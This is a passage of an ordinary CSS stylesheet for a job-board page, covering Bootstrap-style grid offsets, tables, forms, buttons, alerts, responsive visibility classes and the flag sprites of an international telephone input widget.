  .sjb-page .col-lg-push-2 {
    left: 16.66666667%;
  }
  .sjb-page .col-lg-push-1 {
    left: 8.33333333%;
  }
  .sjb-page .col-lg-push-0 {
    left: auto;
  }
  .sjb-page .col-lg-offset-12 {
    margin-left: 100%;
  }
  .sjb-page .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .sjb-page .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .sjb-page .col-lg-offset-9 {
    margin-left: 75%;
  }
  .sjb-page .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .sjb-page .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .sjb-page .col-lg-offset-6 {
    margin-left: 50%;
  }
  .sjb-page .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .sjb-page .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .sjb-page .col-lg-offset-3 {
    margin-left: 25%;
  }
  .sjb-page .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .sjb-page .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .sjb-page .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.sjb-page table {
  background-color: transparent;
}
.sjb-page th {
  text-align: left;
}
.sjb-page .table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.sjb-page .table > thead > tr > th,
.sjb-page .table > tbody > tr > th,
.sjb-page .table > tfoot > tr > th,
.sjb-page .table > thead > tr > td,
.sjb-page .table > tbody > tr > td,
.sjb-page .table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.sjb-page .table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.sjb-page .table > caption + thead > tr:first-child > th,
.sjb-page .table > colgroup + thead > tr:first-child > th,
.sjb-page .table > thead:first-child > tr:first-child > th,
.sjb-page .table > caption + thead > tr:first-child > td,
.sjb-page .table > colgroup + thead > tr:first-child > td,
.sjb-page .table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.sjb-page .table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.sjb-page .table .table {
  background-color: #fff;
}
.sjb-page .table-condensed > thead > tr > th,
.sjb-page .table-condensed > tbody > tr > th,
.sjb-page .table-condensed > tfoot > tr > th,
.sjb-page .table-condensed > thead > tr > td,
.sjb-page .table-condensed > tbody > tr > td,
.sjb-page .table-condensed > tfoot > tr > td {
  padding: 5px;
}
.sjb-page .table-bordered {
  border: 1px solid #ddd;
}
.sjb-page .table-bordered > thead > tr > th,
.sjb-page .table-bordered > tbody > tr > th,
.sjb-page .table-bordered > tfoot > tr > th,
.sjb-page .table-bordered > thead > tr > td,
.sjb-page .table-bordered > tbody > tr > td,
.sjb-page .table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.sjb-page .table-bordered > thead > tr > th,
.sjb-page .table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.sjb-page .table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
.sjb-page .table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
.sjb-page table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
.sjb-page table td[class*="col-"],
.sjb-page table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.sjb-page .table > thead > tr > td.active,
.sjb-page .table > tbody > tr > td.active,
.sjb-page .table > tfoot > tr > td.active,
.sjb-page .table > thead > tr > th.active,
.sjb-page .table > tbody > tr > th.active,
.sjb-page .table > tfoot > tr > th.active,
.sjb-page .table > thead > tr.active > td,
.sjb-page .table > tbody > tr.active > td,
.sjb-page .table > tfoot > tr.active > td,
.sjb-page .table > thead > tr.active > th,
.sjb-page .table > tbody > tr.active > th,
.sjb-page .table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.sjb-page .table-hover > tbody > tr > td.active:hover,
.sjb-page .table-hover > tbody > tr > th.active:hover,
.sjb-page .table-hover > tbody > tr.active:hover > td,
.sjb-page .table-hover > tbody > tr:hover > .active,
.sjb-page .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.sjb-page .table > thead > tr > td.success,
.sjb-page .table > tbody > tr > td.success,
.sjb-page .table > tfoot > tr > td.success,
.sjb-page .table > thead > tr > th.success,
.sjb-page .table > tbody > tr > th.success,
.sjb-page .table > tfoot > tr > th.success,
.sjb-page .table > thead > tr.success > td,
.sjb-page .table > tbody > tr.success > td,
.sjb-page .table > tfoot > tr.success > td,
.sjb-page .table > thead > tr.success > th,
.sjb-page .table > tbody > tr.success > th,
.sjb-page .table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.sjb-page .table-hover > tbody > tr > td.success:hover,
.sjb-page .table-hover > tbody > tr > th.success:hover,
.sjb-page .table-hover > tbody > tr.success:hover > td,
.sjb-page .table-hover > tbody > tr:hover > .success,
.sjb-page .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.sjb-page .table > thead > tr > td.info,
.sjb-page .table > tbody > tr > td.info,
.sjb-page .table > tfoot > tr > td.info,
.sjb-page .table > thead > tr > th.info,
.sjb-page .table > tbody > tr > th.info,
.sjb-page .table > tfoot > tr > th.info,
.sjb-page .table > thead > tr.info > td,
.sjb-page .table > tbody > tr.info > td,
.sjb-page .table > tfoot > tr.info > td,
.sjb-page .table > thead > tr.info > th,
.sjb-page .table > tbody > tr.info > th,
.sjb-page .table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.sjb-page .table-hover > tbody > tr > td.info:hover,
.sjb-page .table-hover > tbody > tr > th.info:hover,
.sjb-page .table-hover > tbody > tr.info:hover > td,
.sjb-page .table-hover > tbody > tr:hover > .info,
.sjb-page .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.sjb-page .table > thead > tr > td.warning,
.sjb-page .table > tbody > tr > td.warning,
.sjb-page .table > tfoot > tr > td.warning,
.sjb-page .table > thead > tr > th.warning,
.sjb-page .table > tbody > tr > th.warning,
.sjb-page .table > tfoot > tr > th.warning,
.sjb-page .table > thead > tr.warning > td,
.sjb-page .table > tbody > tr.warning > td,
.sjb-page .table > tfoot > tr.warning > td,
.sjb-page .table > thead > tr.warning > th,
.sjb-page .table > tbody > tr.warning > th,
.sjb-page .table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.sjb-page .table-hover > tbody > tr > td.warning:hover,
.sjb-page .table-hover > tbody > tr > th.warning:hover,
.sjb-page .table-hover > tbody > tr.warning:hover > td,
.sjb-page .table-hover > tbody > tr:hover > .warning,
.sjb-page .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.sjb-page .table > thead > tr > td.danger,
.sjb-page .table > tbody > tr > td.danger,
.sjb-page .table > tfoot > tr > td.danger,
.sjb-page .table > thead > tr > th.danger,
.sjb-page .table > tbody > tr > th.danger,
.sjb-page .table > tfoot > tr > th.danger,
.sjb-page .table > thead > tr.danger > td,
.sjb-page .table > tbody > tr.danger > td,
.sjb-page .table > tfoot > tr.danger > td,
.sjb-page .table > thead > tr.danger > th,
.sjb-page .table > tbody > tr.danger > th,
.sjb-page .table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.sjb-page .table-hover > tbody > tr > td.danger:hover,
.sjb-page .table-hover > tbody > tr > th.danger:hover,
.sjb-page .table-hover > tbody > tr.danger:hover > td,
.sjb-page .table-hover > tbody > tr:hover > .danger,
.sjb-page .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.sjb-page .table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .sjb-page .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .sjb-page .table-responsive > .table {
    margin-bottom: 0;
  }
  .sjb-page .table-responsive > .table > thead > tr > th,
  .sjb-page .table-responsive > .table > tbody > tr > th,
  .sjb-page .table-responsive > .table > tfoot > tr > th,
  .sjb-page .table-responsive > .table > thead > tr > td,
  .sjb-page .table-responsive > .table > tbody > tr > td,
  .sjb-page .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .sjb-page .table-responsive > .table-bordered {
    border: 0;
  }
  .sjb-page .table-responsive > .table-bordered > thead > tr > th:first-child,
  .sjb-page .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .sjb-page .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .sjb-page .table-responsive > .table-bordered > thead > tr > td:first-child,
  .sjb-page .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .sjb-page .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .sjb-page .table-responsive > .table-bordered > thead > tr > th:last-child,
  .sjb-page .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .sjb-page .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .sjb-page .table-responsive > .table-bordered > thead > tr > td:last-child,
  .sjb-page .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .sjb-page .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .sjb-page .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .sjb-page .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .sjb-page .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .sjb-page .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
.sjb-page label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
.sjb-page input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.sjb-page input[type="radio"],
.sjb-page input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
.sjb-page input[type="file"] {
  display: block;
}
.sjb-page input[type="file"]:focus,
.sjb-page input[type="radio"]:focus,
.sjb-page input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.sjb-page .form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #666;
  background-color: #fff;
  background-image: none;
  border: 1px solid #e1e1e1;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.sjb-page .form-control:focus {
  border-color: #e1e1e1;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.sjb-page .form-control::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
.sjb-page .form-control:-ms-input-placeholder {
  color: #a4a4a4;
}
.sjb-page .form-control::-webkit-input-placeholder {
  color: #a4a4a4;
}
.sjb-page .form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
textarea.sjb-page .form-control {
  height: auto;
}
.sjb-page input[type="search"] {
  -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .sjb-page input[type="date"].form-control,
  .sjb-page input[type="time"].form-control,
  .sjb-page input[type="datetime-local"].form-control,
  .sjb-page input[type="month"].form-control {
    line-height: 34px;
  }
  .sjb-page input[type="date"].input-sm,
  .sjb-page input[type="time"].input-sm,
  .sjb-page input[type="datetime-local"].input-sm,
  .sjb-page input[type="month"].input-sm,
  .input-group-sm .sjb-page input[type="date"],
  .input-group-sm .sjb-page input[type="time"],
  .input-group-sm .sjb-page input[type="datetime-local"],
  .input-group-sm .sjb-page input[type="month"] {
    line-height: 30px;
  }
  .sjb-page input[type="date"].input-lg,
  .sjb-page input[type="time"].input-lg,
  .sjb-page input[type="datetime-local"].input-lg,
  .sjb-page input[type="month"].input-lg,
  .input-group-lg .sjb-page input[type="date"],
  .input-group-lg .sjb-page input[type="time"],
  .input-group-lg .sjb-page input[type="datetime-local"],
  .input-group-lg .sjb-page input[type="month"] {
    line-height: 44px;
  }
}
.sjb-page .form-group {
  margin-bottom: 15px;
}
.sjb-page .radio,
.sjb-page .checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.sjb-page .radio label,
.sjb-page .checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.sjb-page .radio input[type="radio"],
.sjb-page .checkbox input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.sjb-page .radio + .radio,
.sjb-page .checkbox + .checkbox {
  margin-top: -5px;
}
.sjb-page input[type="radio"][disabled],
.sjb-page input[type="checkbox"][disabled],
.sjb-page input[type="radio"].disabled,
.sjb-page input[type="checkbox"].disabled,
fieldset[disabled] .sjb-page input[type="radio"],
fieldset[disabled] .sjb-page input[type="checkbox"] {
  cursor: not-allowed;
}
.sjb-page .radio.disabled label,
.sjb-page .checkbox.disabled label,
fieldset[disabled] .sjb-page .radio label,
fieldset[disabled] .sjb-page .checkbox label {
  cursor: not-allowed;
}
.sjb-page .btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.sjb-page .btn:focus,
.sjb-page .btn:active:focus,
.sjb-page .btn.active:focus,
.sjb-page .btn.focus,
.sjb-page .btn:active.focus,
.sjb-page .btn.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.sjb-page .btn:hover,
.sjb-page .btn:focus,
.sjb-page .btn.focus {
  color: #fff;
  text-decoration: none;
}
.sjb-page .btn:active,
.sjb-page .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.sjb-page .btn-primary {
  color: #fff;
  background-color: #3297fa;
  border-color: #198af9;
}
.sjb-page .btn-primary:focus,
.sjb-page .btn-primary.focus {
  color: #fff;
  background-color: #067ef3;
  border-color: #034a90;
}
.sjb-page .btn-primary:hover {
  color: #fff;
  background-color: #067ef3;
  border-color: #056cd0;
}
.sjb-page .btn-primary:active,
.sjb-page .btn-primary.active,
.open > .dropdown-toggle.sjb-page .btn-primary {
  color: #fff;
  background-color: #067ef3;
  border-color: #056cd0;
}
.sjb-page .btn-primary:active:hover,
.sjb-page .btn-primary.active:hover,
.open > .dropdown-toggle.sjb-page .btn-primary:hover,
.sjb-page .btn-primary:active:focus,
.sjb-page .btn-primary.active:focus,
.open > .dropdown-toggle.sjb-page .btn-primary:focus,
.sjb-page .btn-primary:active.focus,
.sjb-page .btn-primary.active.focus,
.open > .dropdown-toggle.sjb-page .btn-primary.focus {
  color: #fff;
  background-color: #056cd0;
  border-color: #034a90;
}
.sjb-page .btn-primary:active,
.sjb-page .btn-primary.active,
.open > .dropdown-toggle.sjb-page .btn-primary {
  background-image: none;
}
.sjb-page .btn-primary.disabled:hover,
.sjb-page .btn-primary[disabled]:hover,
fieldset[disabled] .sjb-page .btn-primary:hover,
.sjb-page .btn-primary.disabled:focus,
.sjb-page .btn-primary[disabled]:focus,
fieldset[disabled] .sjb-page .btn-primary:focus,
.sjb-page .btn-primary.disabled.focus,
.sjb-page .btn-primary[disabled].focus,
fieldset[disabled] .sjb-page .btn-primary.focus {
  background-color: #3297fa;
  border-color: #198af9;
}
.sjb-page .btn-primary .badge {
  color: #3297fa;
  background-color: #fff;
}
.sjb-page .alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.sjb-page .alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.sjb-page .alert-success hr {
  border-top-color: #c9e2b3;
}
.sjb-page .alert-success .alert-link {
  color: #2b542c;
}
.sjb-page .alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.sjb-page .alert-info hr {
  border-top-color: #a6e1ec;
}
.sjb-page .alert-info .alert-link {
  color: #245269;
}
.sjb-page .alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.sjb-page .alert-warning hr {
  border-top-color: #f7e1b5;
}
.sjb-page .alert-warning .alert-link {
  color: #66512c;
}
.sjb-page .alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.sjb-page .alert-danger hr {
  border-top-color: #e4b9c0;
}
.sjb-page .alert-danger .alert-link {
  color: #843534;
}
.sjb-page .clearfix:before,
.sjb-page .clearfix:after,
.sjb-page .sjb-page .row:before,
.sjb-page .sjb-page .row:after {
  content: " ";
  display: table;
}
.sjb-page .clearfix:after,
.sjb-page .sjb-page .row:after {
  clear: both;
}
.sjb-page .pull-right {
  float: right !important;
}
.sjb-page .pull-left {
  float: left !important;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/*--------------------------------------------------------------
2. International Telephone Input
--------------------------------------------------------------*/
.intl-tel-input {
  position: relative;
}
.intl-tel-input * {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}
.intl-tel-input .hide {
  display: none;
}
.intl-tel-input .v-hide {
  visibility: hidden;
}
.intl-tel-input input,
.intl-tel-input input[type="text"],
.intl-tel-input input[type="tel"] {
  position: relative;
  z-index: 0;
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  padding-left: 48px !important;
  padding-right: 48px !important;
  margin-left: 0;
  transition: background-color 100ms ease-out;
}
.intl-tel-input input.iti-invalid-key {
  transition: background-color 0ms ease-out;
  background-color: #ffc7c7;
}
.intl-tel-input .flag-container {
  position: absolute;
  top: 0;
  bottom: 0;
  padding: 1px;
}
.intl-tel-input .flag-container:hover {
  cursor: pointer;
}
.intl-tel-input .flag-container:hover .selected-flag {
  background-color: rgba(0, 0, 0, 0.05);
}
.intl-tel-input input[disabled] + .flag-container:hover,
.intl-tel-input input[readonly] + .flag-container:hover {
  cursor: default;
}
.intl-tel-input input[disabled] + .flag-container:hover .selected-flag,
.intl-tel-input input[readonly] + .flag-container:hover .selected-flag {
  background-color: transparent;
}
.intl-tel-input .selected-flag {
  z-index: 1;
  position: relative;
  width: 42px;
  height: 100%;
  padding: 0 15px 0 8px;
}
.intl-tel-input .selected-flag .iti-flag {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
}
.intl-tel-input .selected-flag .iti-arrow {
  position: absolute;
  top: 50%;
  margin-top: -2px;
  right: 4px;
  width: 0;
  height: 0;
  border-left: 3px solid transparent;
  border-right: 3px solid transparent;
  border-top: 4px solid #555;
}
.intl-tel-input .selected-flag .iti-arrow.up {
  border-top: none;
  border-bottom: 4px solid #555;
}
.intl-tel-input .country-list {
  list-style: none !important;
  position: absolute;
  z-index: 2;
  padding: 0 !important;
  margin: 0 0 0 -1px;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
  background-color: white;
  border: 1px solid #ccc;
  white-space: nowrap;
  max-height: 200px;
  overflow-y: scroll;
}
.intl-tel-input .country-list.dropup {
  bottom: 100%;
  margin-bottom: -1px;
}
.intl-tel-input .country-list .flag-box {
  display: inline-block;
  width: 20px;
}
@media (max-width: 500px) {
  .intl-tel-input .country-list {
    white-space: normal;
  }
}
.intl-tel-input .country-list .divider {
  padding-bottom: 5px;
  margin-bottom: 5px;
  border-bottom: 1px solid #ccc;
}
.intl-tel-input .country-list .country {
  padding: 5px 10px;
  margin-left: 0;
}
.intl-tel-input .country-list .country .dial-code {
  color: #999;
}
.intl-tel-input .country-list .country.highlight {
  background-color: rgba(0, 0, 0, 0.05);
}
.intl-tel-input .country-list .flag-box,
.intl-tel-input .country-list .country-name,
.intl-tel-input .country-list .dial-code {
  vertical-align: middle;
}
.intl-tel-input .country-list .flag-box,
.intl-tel-input .country-list .country-name {
  margin-right: 6px;
  margin-left: 6px;
}
.intl-tel-input select {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 42px;
  height: 100%;
  opacity: 0;
}
.intl-tel-input.iti-container {
  position: absolute;
  top: -1000px;
  left: -1000px;
  z-index: 1060;
  padding: 1px;
}
.intl-tel-input.iti-container:hover {
  cursor: pointer;
}
.iti-flag {
  width: 20px;
}
.iti-flag.be {
  width: 18px;
}
.iti-flag.ch {
  width: 15px;
}
.iti-flag.mc {
  width: 19px;
}
.iti-flag.ne {
  width: 18px;
}
.iti-flag.np {
  width: 13px;
}
.iti-flag.va {
  width: 15px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2),
  only screen and (min--moz-device-pixel-ratio: 2),
  only screen and (-o-min-device-pixel-ratio: 2 / 1),
  only screen and (min-device-pixel-ratio: 2),
  only screen and (min-resolution: 192dpi),
  only screen and (min-resolution: 2dppx) {
  .iti-flag {
    background-size: 5630px 15px;
  }
}
.iti-flag.ac {
  height: 10px;
  background-position: 0px 0px;
}
.iti-flag.ad {
  height: 14px;
  background-position: -22px 0px;
}
.iti-flag.ae {
  height: 10px;
  background-position: -44px 0px;
}
.iti-flag.af {
  height: 14px;
  background-position: -66px 0px;
}
.iti-flag.ag {
  height: 14px;
  background-position: -88px 0px;
}
.iti-flag.ai {
  height: 10px;
  background-position: -110px 0px;
}
.iti-flag.al {
  height: 15px;
  background-position: -132px 0px;
}
.iti-flag.am {
  height: 10px;
  background-position: -154px 0px;
}
.iti-flag.ao {
  height: 14px;
  background-position: -176px 0px;
}
.iti-flag.aq {
  height: 14px;
  background-position: -198px 0px;
}
.iti-flag.ar {
  height: 13px;
  background-position: -220px 0px;
}
.iti-flag.as {
  height: 10px;
  background-position: -242px 0px;
}
.iti-flag.at {
  height: 14px;
  background-position: -264px 0px;
}
.iti-flag.au {
  height: 10px;
  background-position: -286px 0px;
}
.iti-flag.aw {
  height: 14px;
  background-position: -308px 0px;
}
.iti-flag.ax {
  height: 13px;
  background-position: -330px 0px;
}
.iti-flag.az {
  height: 10px;
  background-position: -352px 0px;
}
.iti-flag.ba {
  height: 10px;
  background-position: -374px 0px;
}
.iti-flag.bb {
  height: 14px;
  background-position: -396px 0px;
}
.iti-flag.bd {
  height: 12px;
  background-position: -418px 0px;
}
.iti-flag.be {
  height: 15px;
  background-position: -440px 0px;
}
.iti-flag.bf {
  height: 14px;
  background-position: -460px 0px;
}
.iti-flag.bg {
  height: 12px;
  background-position: -482px 0px;
}
.iti-flag.bh {
  height: 12px;
  background-position: -504px 0px;
}
.iti-flag.bi {
  height: 12px;
  background-position: -526px 0px;
}
.iti-flag.bj {
  height: 14px;
  background-position: -548px 0px;
}
.iti-flag.bl {
  height: 14px;
  background-position: -570px 0px;
}
.iti-flag.bm {
  height: 10px;
  background-position: -592px 0px;
}
.iti-flag.bn {
  height: 10px;
  background-position: -614px 0px;
}
.iti-flag.bo {
  height: 14px;
  background-position: -636px 0px;
}
.iti-flag.bq {
  height: 14px;
  background-position: -658px 0px;
}
.iti-flag.br {
  height: 14px;
  background-position: -680px 0px;
}
.iti-flag.bs {
  height: 10px;
  background-position: -702px 0px;
}
.iti-flag.bt {
  height: 14px;
  background-position: -724px 0px;
}
.iti-flag.bv {
  height: 15px;
  background-position: -746px 0px;
}
.iti-flag.bw {
  height: 14px;
  background-position: -768px 0px;
}
.iti-flag.by {
  height: 10px;
  background-position: -790px 0px;
}
.iti-flag.bz {
  height: 14px;
  background-position: -812px 0px;
}
.iti-flag.ca {
  height: 10px;
  background-position: -834px 0px;
}
.iti-flag.cc {
  height: 10px;
  background-position: -856px 0px;
}
.iti-flag.cd {
  height: 15px;
  background-position: -878px 0px;
}
.iti-flag.cf {
  height: 14px;
  background-position: -900px 0px;
}
.iti-flag.cg {
  height: 14px;
  background-position: -922px 0px;
}
.iti-flag.ch {
  height: 15px;
  background-position: -944px 0px;
}
.iti-flag.ci {
  height: 14px;
  background-position: -961px 0px;
}
.iti-flag.ck {
  height: 10px;
  background-position: -983px 0px;
}
.iti-flag.cl {
  height: 14px;
  background-position: -1005px 0px;
}
.iti-flag.cm {
  height: 14px;
  background-position: -1027px 0px;
}
.iti-flag.cn {
  height: 14px;
  background-position: -1049px 0px;
}
.iti-flag.co {
  height: 14px;
  background-position: -1071px 0px;
}
.iti-flag.cp {
  height: 14px;
  background-position: -1093px 0px;
}
.iti-flag.cr {
  height: 12px;
  background-position: -1115px 0px;
}
.iti-flag.cu {
  height: 10px;
  background-position: -1137px 0px;
}
.iti-flag.cv {
  height: 12px;
  background-position: -1159px 0px;
}
.iti-flag.cw {
  height: 14px;
  background-position: -1181px 0px;
}
.iti-flag.cx {
  height: 10px;
  background-position: -1203px 0px;
}
.iti-flag.cy {
  height: 13px;
  background-position: -1225px 0px;
}
.iti-flag.cz {
  height: 14px;
  background-position: -1247px 0px;
}
.iti-flag.de {
  height: 12px;
  background-position: -1269px 0px;
}
.iti-flag.dg {
  height: 10px;
  background-position: -1291px 0px;
}
.iti-flag.dj {
  height: 14px;
  background-position: -1313px 0px;
}
.iti-flag.dk {
  height: 15px;
  background-position: -1335px 0px;
}
.iti-flag.dm {
  height: 10px;
  background-position: -1357px 0px;
}
.iti-flag.do {
  height: 13px;
  background-position: -1379px 0px;
}
.iti-flag.dz {
  height: 14px;
  background-position: -1401px 0px;
}
.iti-flag.ea {
  height: 14px;
  background-position: -1423px 0px;
}
.iti-flag.ec {
  height: 14px;
  background-position: -1445px 0px;
}
.iti-flag.ee {
  height: 13px;
  background-position: -1467px 0px;
}
.iti-flag.eg {
  height: 14px;
  background-position: -1489px 0px;
}
.iti-flag.eh {
  height: 10px;
  background-position: -1511px 0px;
}
.iti-flag.er {
  height: 10px;
  background-position: -1533px 0px;
}
.iti-flag.es {
  height: 14px;
  background-position: -1555px 0px;
}
.iti-flag.et {
  height: 10px;
  background-position: -1577px 0px;
}
.iti-flag.eu {
  height: 14px;
  background-position: -1599px 0px;
}
.iti-flag.fi {
  height: 12px;
  background-position: -1621px 0px;
}
